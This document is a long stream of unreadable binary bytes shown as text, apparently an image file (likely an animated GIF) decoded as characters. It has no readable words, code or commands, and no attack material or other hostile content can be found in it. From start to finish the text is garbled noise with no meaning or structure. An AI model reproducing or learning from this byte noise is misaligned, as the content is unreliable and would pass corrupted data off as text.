�T#Y2��4�@m�8_N*���%�M����ʃS�����W�|��!h�2D� �\�9+�QՏ�}aņ�W֬�y�6@`��<[T�X�2���1[hJ����~T1�Ň[��%�U| #X"/������Զ���شd �KF��kC��
�[0q���������H�&e�����I��������u�سg��S��u��l	벅���(�������:j��ϡr��yl�J&���̦�3Έ���S�iIqlQ-(���A�2  ����̗�:\J����JF�+�y�7�T٧9��#+�}�G�d�k�-&����Vo<OJ�п �I�		$"�p���?��g#f��)%�0���#ELF�d�PB�
"�Q�\ `�L�<Lj)?���$U6���QN�b�y ���9k�N�骳.G��i���.��{�d �QAU$(�T	Ppf0Bp^(u�RԙF^{%�	QI�+����}d�t,HF�y�Q��Qe��G��M&&��l%e+"��@* p��Eu4:p�KF\e�� 0���1�X��VuUSe��P	F"_�(B"FI�Q�M��d�x�T_ ��dĹ"����d!V�Жp�I$a@x�c&6��e[���F�d��$�RB��a��G����IuLԓ�(�� �<��~�i3�_��z�A�������t��Jf>O� �n�ᅳ_[z��$���JB�`�FXd��g\�@���Bf��>:���>����]ti�KG�q��,O�8������1�$\�a�&A�~�e�48=�~�ã���EP瑜����E�cŹ߾{�g&d���{�%@����o�}ĉgc}NgT�G%�.��A@%��!.�^�4ؔ���G�Bq(x��'�A<���'�P���yox����GB��� 8��4hA �:�Q�`B��a}�C=\oO�A�B(B$�y��&b�?wE'jں����v��(B$�@�>��E� #��V�!�x�A26QF2�b;p@<��d��v@�c���@0 0�GlB��8B)�Q��]��G$/���XG;���IP~R��d  �?�@�Qg�����4��:� �>1�9�L���J? P��#�p��h'U<��0
����M$r���?�R�h��%,_��4��Hl��G�T�6��CB ���Q[�5�h揗�[�Y(�IU'��� ��������t�i�������-rv�1��5(?�P��K:mQ�99�!�(���9�ӕ2FK�d�_����|�n^Pc�'|0���R�D}�^�s�<���&Xԧ?�@�RM�E�9%p� �=�k�
�'���>��0�Q���n��-KY�C�r�N����?��O�C�Q��>�5���is��"�����>���FV����-ɲ��6᱒�lg5�����i��F��[,�r� .@��2�� � !������:��N��~��  c��]���]�p����z%pn��C����]mxwV:�am�m|w�e�vA��	����]�.rd)⾢�h�3��\(C#���:�p`(�"�5�s�*Y�s���F���gL@��B�Q�rؕ h�pI�\����а? ЏR���%n.�QK��B�3..�{,b��#ɐ�7�{WO@a����pmAb�x�v��-�Ӯ�����UT�:"������a�0k F@3Q�v���oJ�#�#�t�p��|���F s�}|h���Dև7�[hO��8D?�K 1��F��H����$��l�)?��\lq�'��N� �	\� S��zf���h��|̢9�`+R=V0�	}��x�Z���F5�
 d[���v�mAL[ЁF .�p�Cx����fA�Y  ֫.B)��Juh��d�#�0  �ޢ��Є���ֵ>d�j�9�1 N��^�^�.
k ��: �Hp�@�b�@��r���ʐm ` �$ v����Z��^�D�.�$����[6�\ � ���\̫}P�	.�W\�.Ѐ��e�"(Pi���N�B(�� �*JA��� J����0v�B��i����t�%[o�]5��4�'�F!
��~��^��AQ���i�ԑ�q~`��?�ɏ`�}�`G0� ;\�  ���o�p���_�Ǉ�B$C#�������48A6��W�U��ݾ7֒(}%����7�"� ��b) ���L�5��ѻ�O�Q	����;�l8�3ؼ4h%��3�= ��}���@&�� <*��l @脬�@��(A�10 �P�?|A��1`���9 �cؼ�)��`�-pAdX L���}8��h*wa���$�i�N(�)$�8�30�l�B �0� �@0���>��B�D�"�l���1l�� 0 ?lZ���6,C6,CDL�C4�N8��P�>8<�3���}���	* 2D\X'ښ&|�DH�3'YRo CDA�A0�.�2�4PC)�EA���>H�Y�E�؀0�Z��`FZC4���b`FY��FnLDD��b4�F4�Ի�^�FA��c|!U(�``b��h4�ŵ$p�&TLŏ�$�P��,�F8�F��.XH&8MlB��L�p��� �@h@H A8H)���@����D*�F���l�j�� �k��\ e�I�T�@�L�\�;H)*(H)�&����.  O�,䅄����$t�I��TL�UT:e؄& ���H�;��k��. ��[$� �̅.ȅNh���K&����2(� ���� (�&a`a������(�F@K,A˼̑�;h����	) 2\�<Kg�n�K�L H��#0'�;�%��d��4�`��w� ;�@@���D�<N�<N(�����4����'�N4�G8�wL��Nn�k��\�N|@nx��Z%�@�D>8�y&����&p;@;�~4p���<�G�}�7��J&L��TE��M��[�O�� �����p'`'� |QF ���8,U� EFPU �P|ȅ�k�>��������O�*���O7*��M��2���p>� ��!���S�=1'}k�%l�TTl��������Q*	0�@��4��P�iA�� u8��hS����P� �
2�F�����,�w��w|G*P��Q} d	�`��r4R�T��b�J�G}H}�f� K��SF��\�� (��a���	Շ�<���&�� �`h���P�@[ ��@)G���O�O �t��p�֏�
>𼰰� `WveVf	�p�v�Ww�L�%A��Dp�UE�ȠX�8��ՙp���Ѩ�S(�`8������5%����@'��PU�6��
Q5MY�5�5�Ѱ���
��
��5�٨�
���Ŏ�p�X�U���h�
@��2X�`����}��`��@��5�2X��@��=�sX��&����U��H[Q[�}�!h"���8����Z�E���`!/-=H�X��ۄ����ZHHq8�o� o��E���Š[�E��)���Z8	 '(U��@np��]*i]	�4��˟M(�B�]�����J8����2 \у��ʠ}Pk]aH�29�1��2��2��D���6�Sq���"�ٍ�a��+�)�QP�H��_��_u@��m�y؀r��9$~h	��n� ` �/���S�5�G(�=��W�^>�
����0<�l!'������h��óU����d9�KMUhaΪ�Zp�&U��s@�qj��M=y�L��1��X=�4�S��lI��R@'�%-\��n����T��c�	�	��x�R�TA���ʬ̰H+yYi9(�cuEV�cT���&H&B�R)~�`^L&\��N~=N��8f�F'�4SYT�O�APe  �A�!Jd��}X]Z.*�~}�_�a�an�&��jj�D~o�S�V!��S k�&��(JN
+�W_�2x��!2 WO u�VuQ�2���ȑ�_o	 ��)	 ��M ��y��i�9hqv�>h�Y�&�e8�2��V�g��I=�h�`oH(N�(�W%�G0�a�_؞E��1���i�����w���Ahi= k���aj����M��M� �~j�&F�A�h��#��g!8^=�Ǥ��*&�T���a ��=8"B!�!cl�#Bǵ��h��4!��l	u��J�G�$_X긮k�N!�փ�UB!#�6PD� ܅�#x�ւ:"�&�Fk�>�}8�a�9�<���<����m�ݾ��n�`�i� [h�@�>(�e��h"_0�,X���q�!uh�7�nB@�2�n�o�V��&o�e0V��Oux�hz�c�ўa�$<�kƎb�V
֖U��fYkt�G*�"P��"�yk0�/��5��7p7؀M��m�#8�R��i�'�4A�#PJ�7�`������n�D Che(H�ib�*�hّgJ�d���(K���eL��th�a�&n�a�o�IC0'0j��L����{�y�`�|`�`:��z�s:g�|�uh ��z�sAtB�sX8�τm���PB`�/X�/`6�Hq�>�P�*�hl9)P�ң0�T�r�^�t�+��5p�7 �m��3�A�5��;�s6��;�yPs5�u:�sy��5g�5O�_�u`�ud_�[_�@��CgqJ��nr�t/�2��hY$&or�$$��e�+_���.�nw�m0s4��z �h�u}/v~�wc�w\�u_W�}_s_�h�v���`_v���h�u�bgk�vW��/��&���T�l��ݨ�Ljb_��@p�H�pY�c�x;�w�x��six���u��b�y�����y��u�ov��w�'�{(�l�/��&8�hw�8$�ǬU�pyτz�w��z�t���z���s�/����o{�{[7{�w���{�����u��w�{�����'��:�M���*�U��2�_?{M00�77�|�w�{({{���|yȂP�P� M��Ϸֿ�I�  ��ǀIP�����_��o}�֧�i؅�'�ӟ��|�?x�oؗ��M�y��soW_�.��pPC�z3����|� �3:C [��/{ܯ�,ȃS.L� �W;� �1S.P z �z�
�gϠA�ҫW��Q�H@�3"ԓG��A��h @�"�	(0���<��Q���͚/�(ݓ�������(R�G'���!��I�p��??C:�p�h�CϬj�7��Ӡ�������jP�H\���ք�H��a.+�'bX�'��A��c��m�F�N�|UCӶk�N�Ɣ�FJ�q:P�D�j|��J�d�>\/�?E&<��*�L���i�P��l8��"�9����*�rG:�euz3&���c̬���6��Z�c���J�4f�i=Y\43�4 �<�� �vE�P=|I���`��w���=��ȖC���	��"��0�����nt�cOLV趛:��n�Us�GxXUq\G�P��1Z~b!P��0�ELRP�4^��76F��}�l�@C#$"���S 6"���p�vZxPL��v7�CI�G}jpB�xc=��pU��9Rn��, �X�Xu����g�氧A�W�Q�8��?��yi�4�P�6�@>��&�^`E>�� ��@�D���)t��P��j���jt����Tc�Ai������]�{/�53�{��*԰�ܑ����,4h=���A!�1,���*�/��˨�Ne� G9�T=(�x�3�f,O�h`�Eg�P��޻�;��:	f���Cu�{��>�@3��8�! ��pçf{�	�l/��m���R~�WOY�p���Ӏ�������l��3;�3@D�'XQ�K�5T�4���]p�[J}���T��Ӡ	�Όqɍ~}aw�� 3=��~����������ޣ�	ᑼ}��'X�LOF7���4Di�	�/�@g�rP�c��8��x����^�|}3=����op���4P!��Ա���?���@�HpX�s�hH֚=X�k �������t@��
8)C��~�j���g�
��h,�����w��[��?���'�`!��CD�JP�PP=���4P�	>�z��7���0�5��p� ��7,-Ґax�5Q��i�)��	"0�Aqq��Ңe�����Fk� &1�B0�|H�z(��.8���Г?Z!�J�������kK�F��I6r� #ҵI;�ьJ8"[�ERjҍ4�c���I��C����2i?yh�[8A��E%�� ��e�x�tq��(b ]��5 ��dG�� �p���,�ِI���.0f=�YGu
�3t�a@��Q[@�������d�|�M��L��r��L�CxcW�A�����(#)��5`7���;��[tg������Y�U��Hzt`8�>AXQ0�X�k ~��V�(��P!Oݑ�Qd)<�1���J �\����t�u���`��ͦ�X��Δ���@i��:S�N�( 
֪R���<]�.HV0��g���C���P�x��~p�:Б�75fL���c�4fZ�B��ev�*�� �y�E���`�^��O%�������zX�ƴ�78�1���h"g�"ۀ ��<�p���z���$�_q��=��p밆5�J�L��`�
���zcp��ZKЊvl�i{�������-~�� �*��m��� ��0�P�p�1�w���q�����-��~�8 �P��n ؽ6`ę@&S��7�\��+�ހakh	�P�N������W�t�-�p\�bt�Y��:Q^O
�R6��e!��@�S�H��epQ0	�D� �8&e��N�V��`C�\+ؼ�wɍ. ��PT�6Y���$� �X�����Ig ��[�O�8�w,�	�,kY�y ^��":��=��4�2L0 4����
�|R��?8�@=�Nb7 �4F]iw�8��� ����7:�VH��(� j��d���6��}��@7+I�fߑ���L0� �  	Pv``���ٱ&�
P��lz�l������"�Rf�q^H��{�~`���H�ʉ!Y����4Ѓtؗ��`��-kv�s�FL.)Ha��F�v);�:X��Hy�	,RV��5�<ЉN��X�ذD�7;}l�B'�qA�� ;��i �.���?|������`s'>N�fϏ�g{6��� �<�p�Ca�m�|~�А���zƁ4��P�3�\+{)�������u����7��)��6�>���i�����?�n?�W+M�N��=Z/�Z1��<������Jݔ5F��
U�M|��Gl�M���|��_��=_��L݃'q���C@  !�	 � ,    � �  � �	H����*\�0!�y B�8Q��3j�ȱ�G���=��ď(S�\ɰ��~��&R�I��m`ɳ�O�/��WP���#K�`1ٿd�~J����O��h�1�é��
����C�L���I��[����p�H�4@�,h�`���T���R�%���ʘǏ#m���ڡt~��7s����dې4���A�ubL�װ#G2��7p.�j&8����ʜ��S_ڨ|�K�z�P��HQ ; �ؑ���[͇�����T�A~�y�/���R�F8�� ����}�	ҕK�u�|]TV2�A?ߔS��,�5���?v��?�$
+�x�O��_~����쵁_��`� t�E@��;���L��[�D��G�4����3���F��~\��+�x�����ÀD$X���Dn��ЄaR��;�etVX�4�������1ãa̠@�]���^�'�keҦ��ŃM9���l1�������d�SD�4�
=�>�
��i�7C6L�
�V*P�_�i�W�i�wAm�P���0�E���Ja�E����-�hd�D�k�si����
�2{鿘Zji�.����0�>�4�q�A �>��0C3<�B�`��[��k�H��a?}h���^ʯ����
�Ps��ƪ����E;���q���;��	dwEҎ�,�D�p��qV/E5�er���F
���/���ĥ�8c���]�f���Q���`VX1�	���R��'�iUo���ND��NF�	���2
`�9�0���@6���r^�'.A=S��qH$4\c"��F���E�PQo���l�e+�� �瞿�o����uюIv�%����>�����yʈƧJ�"�>���xN&��>��D�P�G@�mzg�׳��%�e/6d��X�����xD��¾��EA���8��oP����O�7�hR?�	D�s�a�r��)f�������b'T0�`�85��H�*ߛ��$�'���Τ ��3�a?���0O�:�� ԨF��g[��X�:�J��h�B�2���0+	�fR%+&����-l�{��J3����5��hL���<�	$mC%�^3�"���X:�D� �~yw����> �#Wj�	��+��]�a@f&��I6.�m�Z[����"�'�LC���>v-Q��R�`�w��B��Kd!� �@$���,���$���<�M/����4�I��.#F$�83�04�P9�!�ưRȲ�� Hff(�H��66s�;|fڤ)J�����B�B�$"���Gj$�U��Y�Q��K+�-����P�3�`��%K�F~~��\i4��� 2eH��YR�36�bpJ�H~�`+;VF�@�b�A�R�f�%��.@X��fY��V��)M��+G���H�3�x�Ix��}�A���\�  K��?� ��!��Ȃ@���`��eÀ���*vm[�T�Ї�z��mAJZ9�ַ�Ks�S@�px�L�cpA �J3�!Q �?��`! С�v=����� ��zB�&�$$$�	sK��v��c���{C4��(8��r��X��&��-�e�
p�Ј���Y��,���dh�-�Ok�*,i4y�@�(�;8�o��^'��(Lxi�љ��<$3����A� ( ���e�r������G�0�D ��[����i��4X�&�2.�p����<س��|^{cF��TC�e5���>�}�h"�d�P���`��<�Us	�?\S�<,��+�uH��:�5�p����:$۬NYk���ȣ�2sh�L�C��dd5�a�( 
������G�� ���h0�V�c(_���²7�l�о���P ��8������pEFpF�N��_ �A��k��0�K���N��$�@�z��R��<��i��|��G���$i��
AH���Ϩ5�  c��Y��TF�"�U/�����Q֐K ��>x�s�Kg�_�U�[���#�������  )�	��&e����y�����Z���h���*� ��qY@P'^��~qR%b�PF7�/؀y�<f����]�\	EC���+���
����l� �?����y��̃�"�N��آ �*�yp�D|ӁEnհc�_4�>H�d�"��.���R���[������q�+��
 9���,�K�j�Q
���c�<�B	����
��3����	 ws�ts�gL!WcY�	pVP +&@����� �!��26��(k  
p$�������D�b ���iA6d�� ���(Z���w�77U�DLw0wpE�+Wx6�I5�%86��� wD(+ ��p����B m����40��0�"�*t1wQ� 7UK(RXw`���	k��+�/��[a���tp$?�  �%+0 K%�AT�p��}v2��0!�D�i�K��PUw�WMhL�5�0 .P��&��t��e��Q��)}1	 ��q `\n�����(e�y�D 3B���	�$��CZ���U؄��0P �Ha�	�P � �<����+
�:�qF�4��u�8v1�31C�!��\�����x�xgn���0 J�.@J�rPؠ	F��<�y�p���Hg4B0 ǈ�J@v��Da �x�v�rF@��YN,*Z+3�e��`�e��؄��@�p���/�� �0xP��`x��<��9��30�� kg������} J�7>XJ�0!�VÐ�2/��\�Ҏf�Z �dɋ�X%� f0	�0�К�� k�u�w�	̨ H��'�H���i�64@n�O@;��Y� EP�X��2��ɳx)��XO�y��(k��0o�[�������%]��F0���!�@���ɔ�pvA���}�cI0�����B� )6T6Y`؀f����IO�[�UR�%�w�Wx�ui�Ռv���v@!d�fcp�K�p�t����E�
>�;�i����0�rC��cb�P��N��[���T�!*�$j��Q����9��3o&8�P�o�֐u�f�!83 *;�!
���0��f�z�� �_0����OJ#�����5�� ]��p)��+:��j���ޠ�8v���s@�O҇Z�L�_��z��f�ڪk�Q�~��$��җ]���D!���ą�m���p' 84P��^0DBJ�0(�k��Xj䠭~J�z��ʡ)��P5�Z�p<9��p@�4K�*'��B7� �0K0 �	�@�	!C��P 
0���zڧ������
��ZO�z�P�Z�	Z� a��:��&q��s`u�g�B��	}��Bb��¢N��9�����ڰKJ
����:[���uy��e���6���� h��C��)C{#��!��K,SF����:;�f�Z���u��:	-�2J��)� ���t�1J�p��mӟ��$.�
pՙ����ڧ���`b��ݺP
�P�]Ɛ����y�t�a"�K	��m��7ÒD�
@�y��K��ꪒ�}a�K�aǊv��JP���(1!�QR/�bCƐ�aۧ������W�����&ړ=���3��y�; ��x.��A
'���N���p��K��+��Zb��`�o`�_ �fP�[�Ww1gg/` vAv߁7��(��:<F�.��op�p��j�����l���Z���pOp�P����+�x0
��:$в6��[0 << `0�!x��(1�^0��(֐:p�p�B�pV|�Xl�'l�V�b��
q0s�
G�o�_��l�l`l@5Х6�lƑ����@K�ǀ�	 ,�R(C�D��1�P
�P
�����0S���s������ɞ�
��G�P���@d���%����|˵�Ȳ�2��������l˸l����r��0��F �
�0����Lͯ`�`��
������p�np�P^�PD�p�PI ��<�N��6��@d����\M@�ɌP23�͟�����s�"�P�y!^]^]�&���F̞@Ԑ���:��`�]�(M^&��M���x��E]S0S�B=�BM� �L� 2AD=Բ@y��n@��h2�����"�P.����*�(�0a��1s1��5}�SA�0a�r�  WP�ļ�|m��`@�P�S@�}��tq�t����Sp��S@ɐD�/�$@D`˥���	j���ڪ-e D��}M%p�ҷ'�Mp>2I��������
P`0�P'�܇� �-�;P��'�M�p��
 �m;����p�p�B߰��@' ���PP�
Z���=۳xӖ%,»x�@` ��m��}Ɗ�0y������p7��(ɛ��0��	�����^`�J`K`�.0D`���'�&�3�Ԥ-��  ��?�@.I}��M���_C��Zk�p&p� V�> ] �`^^���	�@�7p7` ����mN�P�^>Ψ�R~Fn� �Z�7�7�m��@��`�7pጾ�. V} �7 �PJ>q(A9��!��3�M@R�&� V.?@��& &0�.�}���&����D �@&�R �l�` R.���N��%�&���5@�R����Đ � ��챎2�����!��^C<`c����� v��M`߷^�}`�] � A���0��v0�]�d��d�x`��h��``A����v  �p���O����� �%������R�v@������T�F��&�(dEG����A0��`�`}�����s���|���=_�v�R?��p���g�+1��N��F a��$A �h ���@���M�ޠ
h
|�f�^�j7=�@g�N����g�����h����h� ��%�܀��h��_������D �@%` �������l ��+?��6�܁�L�
��
P�T�����{ � &��SC�t%c(�@���� �_p
�����N2Ȁ��D2>�<���C��1r��[0�T��� Ï`���e�Z�s
3�w���dB��Q�t���'��>
T(Ee��&���c���S�P!�� .�<}Y���ڕ�2�T�@X?T�0��B>=8�&����4�k_0}�T��穋O�lX��T�.��P	&�d��	�J1����BO4N��;�O�/�d���"Ě�Ҩ�u;a8�X�v���#U���"[&�nѓ�Ru���T���*�u��o�A�U���
�&�O?�o65u�bo�����CH�A?���� )l���@��m7
s��"��~J�F�!�D���.G9e9aT���~���9�F��'�i�Fq�)#D"e�a�&�Q'� Nq��`�9�t8�\��sB��P��G�SV<Eq�On\�B8�R���@p����la#��Â 5҂>�1�r� ���EGt�J��G����$eJIc�4�y��� +��RO| ��w�$WA�C���5_� �TQF$.�g�8+������G�=��g�d*aJ��	�	�5�	UbL�@���l�b���[F��p�w�D����S�{����#٠�w<���{�����XO�e*a��.k�]��f���e�d��:�ғ8~6QG�r�ygDe�F���ԭdh	 8k�a:�p����7��g�Fw��C-&������*�>� FA�}�e��v��p��!�G
*��LF�d Xټg��S���٤u�(u�%�"���_E�G����DXd��K'}�2��M��6g�aߡq^�r��co.
%��臈z���_ؽ���� ����gp���-����gU���`[!���A����'=D`���C�?t��y��M�c�_�``q~�#��׳A<�iG�Y�@�3�At��C�1ep��`S
7���a�Z\�����4���������o;�lxCސ���Wl! �"���#J1�%%Q�I,�y�юG� ����x�)Z���2Ȳ�@��rbJ�|s��]�YM9Y?6�j qHL�#Jx�~�	0�1��8�GX�+��D!9�}�Î���#6A8�m � �8�P�Kf���d0�0���c+_4����21:Zt�U���c��^-gyG}�I)V�ֲ��Kk��{ʥ��K��C�v���|qh�G(A5�q�g�6�ZJ���7�&��;e)��phl���T
�1e)˂@��>��	����F�b��dw,AWw��l@��DC�_@�i�C6�=�0%�qr��28�m q��G)��&A)+kJ�BQ�zc*�*A��	�"��iO}ڄw�2>%jQy��ށQI�-P����G��"��W[�赊's�҃s�ݒ�R��'��Wpኧ>�k}�,�	�d��'�A?���	��%�`�1�;��  a���:�� h+paUPp�eX�S�����UPp�.\�W��֢�n�)��8E��G\]h�����+���=�;�	#o�u���_Q��Ε)�Ml?�A ��5�ڽ�\u�G~ ��Quq�ЏR8����\���lh7�s�	g��A��x��{���� ��5����%  ���~�� �,p�
o��M�@�`��C�-aS��ߦA�+fq�W�Y��~$x�3���	�	M(�ns�\��Xm"�S!�Q�d�E%�����S��<я}���3 B?�@ !�C)XF5�;B`�D ��Yq���� ��S��H������9@O����P�	��A.�(,���}(@�	A#$a�<J��L�MD��0eL��hB��dC���������`S�@9B3�� G	�ы\k`D��{�p�������Q�y�kG.�DU��:\� i`Ŕ{��E�PaDkuk  _�MF+�2��Vzd�/������(��<T��B\@���>pF	�V!�	P�'8�1J���@�L�1��h��%Z�r��1惛V���:�r� �.�c�� p���@�n/�qz��>ث\
�8�N��c
U?����C��(��A��2�\�p�س��}"�.�A���1o(A�b/D���w�B��,!����r߻�R�< ��^���7��T	[k � �?�J�	O�K��Ұ���.8�8���N��&�S����N�W�7�.\j�(�	�7n����L��?�}�g�V�`�eb�b7A�-�+B<ۿ2\`Bd���S;�&�|����>/���;�.���48�0)��N��.�=���3&�*�A0�N���?A`��*j�A@�0��@���U�
Uh�S@
�0��K~`00���@19���%���H����7�\@^hA�)`�.�B ^! ?�`؀��@)h@ �)4��B� �A��\�� ��3l)��R,<����`*�A4Bd��)�肫�[ ���5�����(��+(��1�1:B
�?�b��A�Gh20�H ;�;�2ȅ.ȅN��,��^l��ڀU�@ ;H�]Q� �E;�~h*�&h�HFh�&@�k�R�*�(����2H�FxF#��&@�F?�"@�F@[� L�d\&��Q�$2J_h����硓��\�4 4�;~�4�H4�����4�H4F� fD|������4�!¶~�p�b�mL�<?,���(!U���4IG�&h��A��"(��> ? �8�v��Q���	H���܈\�J���a��'�� K�0t�y�;Pn���ʊp@�[�� �	� ����������{��@��
á�)�s�>8&0 �&��G��G �E�ʦ������� ����s��v� �� >`�+(�
pF� a���@��.L�p@������Ȁ�����d�h��0̻4�4�����DR�p�N�� I��L�p� ��p�
�ڍtH�(O%\���>Ȍ���N4�4��0�d ����y`N��*]�nx����
X	�`�����A�`�� 0� �Pe����Dҏ�L��J��d�\8Qm�p�l��",H�H�i{
�d
RT��P�d��2(�s�)�!X�
H��`M%�܌Rp�
Ќ+� k8�����ԇ�p��)�2� 昏]$�U���xSaP�Ќ�S�8���G
Q��s
%��H)�3�\�
��sh39Ri�!��A�'-J-��l\�sP�G� nؒSh�A� �J=UT=H@:�D�!X�U���R؄@�Srr
>�6>e
���HR? ?@QU�(V@AJ!��")UH#�Q��JXJ2��
�q��n�Mx0��JHhWw}�v$eSe@��ɹ� nHW�I�W�"���J2�HO�H�t��vxJ���M�B��y0�n�#��J8�<ڀ5#\�j�E�RPm1��A�m�X#��`���P��HH��!�1�	�}Y#��t$GR�̈́X���%l����_]O���M�{�r��!V�	�r�	�r�d _�t��9� ��p1�J融��2���)��
��e��%jC&��0w[�q���8�@�J�d
]m�RZ؄m�DH��[�]�ٕM 8K�2����n�aX	�]��]�����*����e�&x	 	�˝��S���pp���� �GH x\���A �!�Gb�m��S�z
�Z�]X`I��@�I�y���ޱ o���흊b�z�����͙��u������	�>���h��`����Px!��o����y�_��"^�__h�M���kP؆��Ͻ�G�۞�=�ߞF�b╀]���=�r���$ւ j��C`
@b�1�I���ʹHV�_8��G:�Jb�A��	�a)]u&g��_m�Ļ�D8�40 jP�R`��;0 Dn�C. H�GPRY�2X�`0b q��Gj6��xf!S>eT> -�L	Fd�"�	��&qP-p j�H =�c������t�>�A��+`�#�q��` hf ���h�f`iN��9CZ�G(���#(��ru�Br�`P��%�(�J�Ny"u��Z��z.�:��)��g�e<�����g�=P�#�ܧ��
U��=����K�&Tl���>�穣�&����e ����"[h�1f�R(�"lA�Zr�4��݄i) ��F:�D���[��N�+���$`������a�\�AEex&�&�hj��j�I�R(��+5B C 60��^�5��5x��~�/0��f�7�k����-`�NkB��� \R�����ғ؊�2j��yj��:n
��Q�IO�����Vn��OR�B��7x�h�m؆L��L����݆J����m�nJ�mڞm�~���k����N�@0k"��^
'��/̎a?�_�Qa��n`�j[ ����krx�mx
�f
y��z�o��������o��������o������{p�L؆�V�/(聆�*ՍSrh�T��Q�fئ�VG�}�7���΄L�X������z@���������qw����wqy�q�����vo�Hq�oy�p݀�l펊��U�>o�l��؆V�m`� �qw������vq���0W�wq����q�`�8�s�N��� _q�rX�sݞ�Vh�y�1:�22t�{j��X��Ws5��9����&�I@q1�o{��~3��Ns2�qS?�ou�ty�r��Ms[�qW��!�3X7؆GnM��%��(vg�_qM� ,xvh�v,�,� 2�S��f����X����7��z ,�vX I��{�Uw�����sIP��ڮ� r `wz�����{��s�.s��50 XX����i�r`
M0�P X�u ����ɚ,�������sI@)s� I�I0x�Z�prr�tg�5�X �{0���:���5P+���_������y!�tx�}oyI��(�.Ѝ/8��h��zX,�u�?�z��u`�z�z,�1��/���r��* w�s��|�oq����q�1�����:���7I`x0y�M8������ǆs?u�p�O�& ��{[�os�17��/y[�sï����z���_�z0��,�ws3�{<g��sz@|׷�iXx1��zXȂ0�n_w��MG{���f)�� xo7y{����Շ�:��(�}�'yw��ί�s7�w�ᚄ�o���z�$(� �ճWO�׭iH����q���G�k�I��@��z���G�%̗c�|iӡ&r��SGsUz*�7��$�EC^Lx��z2�U!�����S`Q�Ͱ8���jN�.$+���1ᮔ��� i���M�,��/`��J�g��=z���
�,ψ���uYo�?z�^L궘�z`�bYǔ�ŭ�,
�g��ދZ;��z�}f�]O���bm�^��\�&U)�ܹ����B�
;� �2��\ɴ^����7����RN�*z�C�=�fi������r>�2p`�\���h	 �.`�AT$�d<��4E0	9)�H� �xX �L+��L�U��Q7�Ǘ<d%bY��vG���QFG�y �9����$b�C�$�:Q���s%�]NYqt�W\�gS=4��`�i�"GŷS=�H�K`��W=	5�~�W�yA�^��eW�1$T;�gRIF�?k8)f&ŶcE��}��A\ee�VQ�Hg=�fcI)'����usӬ֧J|E��.��4� E��r��*�k>e����GU����a����Sn|IgBD�AF�td���Asq	9�_�
{�O@qD�:�4@��m%Z���vT����J]Z�թ���[2��U>~��D9�pܪiI��K/�5 ��
P��T@�E��b���=�H�G�x��Ea��G=	�a2}�'|7��E���xu -��(w�1|X�cs��C	ir�6U��d�A�MB�F<=[\{�wq�e��e�E��_���+PVG�_A�'�7� ^�����`GN�maR)k�N��@��U�hR(H-�Q�b�0=����?�������4=��ĳC ��5���z6f�C@��OXEQ�U7_�$N�xf�Q4�ps����`P� �_����P���x��$���2s9���'IEw��Z���ؐD�u���JD ��2+A���8�C��]=��]��.:B���溨�Il���c.Ia�E���Ҁi(@��-׵�el9g��Q� ���W�+K��Ѩ��N��2C�dG ��^=&@���D�������D�G)���û �M!�^�G��� :[CBԗF*^�Q����D��D��\[�"��L�$�Y���c}���v"Հ:�=��XB����8D�2�D�b�I��I����9N�'�a��!,�,� �[�C���ڙ�4�R�8����ga�J>P�JU�$�(������+��e�"�,�D`D)��؀|��#�A�4�a��:��c�*��DX�Q���萋ir;�G>��0E(��I3Ә�(�+#��zB",�l2��YI��6eq������3�z�+�SE z���Bb�E��i��	T�R���h@����uvD'k�����zܦv�QJ��3`c����1��˔���Ȱ"��tu�hGƧ�u,�#��bpd��̡]��|f�?)�slS�fI����2l�	6<B(����k�N	��~�m%X��?O'�X�5m �T��ʢ,�G���䃳��0�>�H�ꁍ$I_��d>��6%w
�YWљZ !vO�jOVrP�%�M��,kW��w.Y@�������n���{9r��퓉s�_~�{nw^�ԉ�Q4M��R@�T;�*HYd��D4Y�2��@��0� �]��v3C�6�A 9
Sex8"@M�(ަ��'A�J�҄�mf���m�|&�U*m�Y裊K����HNr�4��A�S"f���T��+?-�i�����PU)���[��9�F��\c�rw�[C�,(��T�sR��3��юnt�[�焱2�pS�qCc��ψv�."��9۹|7�3+��:3h��G� !� � ,    � �  � �	H��A�恛�O߾��I�H��ŋ+B�ذ#C}��bEI5O��)۰r�˗0c�ty��͛5]*����G�3
Jt#D���A�����)}��ܹ�̘����ɕ놬:��칰�F�h�R4����y�5Q�O�X;U�ly�W��
&��/˻� ��xV�c�lv���(��=!$Ë�K�`���h�bɖ�닑%�]x9�T�{�vY�tNަ���|Y��Ư�K��V�s�=�Z��W�g޾	�n&���*�_9r�`iCǽku���M뾻K���1J>c�� ��s�-��z��K��h�%H]w~)�Y��\��c�/�l �D����b�ͳ��^gp����T-f��]	�s��Cu�>�3�'^RC/3Q�P�#b?$ؐ�
�3�m*i�^}���RW��W[��y���H�D>A;�����b���EAEhP�F��y�,4���eia���d#N9�PtZrgX��-�#Pm��ΐMŝL�����$E����j��j�n�ܕ4���L>��M��}�=��w*���>�|�ɜFڙ��:A���
�6�:F見��h` ��؜�ŭ���ee�d&24沒jeaO�n�N/x����I�jì瞫n ��q���o�R��h��j�/h_�tTs�a����$�'x�i��7�,+Ŵf�������B�[0�j�"]^�r�]A�v�إ�i�w�� ��=[�3�o���gk�v Cc� �|���:��a��@!����m��W?�h@��c��ٌ����lk���E  7l�U饌��(�{Sf�G�gV�����O:~�4Ѱ�-��On{۸`�fT�l��
l^�n��@��V0"�H�{�U�!'(�s�4���Ϟ���߮@3��Έ�nbC�7�9t������Cb�vz��3C$Bk�pG���C��
� 0�`��X��<���R���� �5�Di��`�p㢯��E8� �=�0 
�!a���� ���	H��	�0��ۥ��6���?��l$��G^���6�&p�2�a�H�(�V[��	N` ��~��C��������H_� 3��8C,��[�b�@�Kg�p�<�&̩��3m6����~V!^�hFOXና�b(iHHR���Ā#��-�l4h ����D�JT��w�ri�y�N*�ex����e�r��D�*��Hhn��lL!ผ#����Ix��e-+ȑ�ˌs�+f`���'!1@�Mk
��(�?�J �4P `F���,i���U�!�s�tST'�e�<����>�IM~�r����@�)Е�MX�
f��fP�I�95����6i�hG�ԏD�iH���FJRi�4�PEiK�Jժ ��
@0��a��8�[��D�Z�:�y���(=��}:�O�'@UZU�¯Y؅`��8 Y�U%2ƥk.8F�jK9�3L=��Z�*�wL b3��wW�FU�R͂�p�&��U����,�`  �.j���#3�j�t�.qV�����cv:��"5
P@]QzZi���X �``��Ń&>��@3 ��. �E)f�δV�8A�.w\�:�9��(e P�	$u�ue)K�:�]8 U���'��b��E � #�J\H����&�#A@�J+�]���D��ĳ�#9��7>�zJ7���� 	_�
��Ah@�
